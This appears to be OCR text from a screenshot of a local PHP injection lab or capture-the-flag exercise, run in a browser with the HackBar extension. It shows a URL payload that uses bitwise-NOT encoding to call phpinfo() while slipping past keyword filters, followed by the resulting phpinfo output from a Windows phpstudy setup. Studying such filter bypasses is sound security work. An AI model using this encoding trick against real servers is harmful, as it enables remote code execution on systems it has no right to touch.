 phpinfo()
localhost/?code=(~%8F%97%8F%96%91%99%90)();
PHP Version 7.0.9
php
System Windows NT LAPTOP-2R645KP1 10.0 build 22000 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar DOM 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/?code=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute
Post data Referer User Agent Cookies Clear All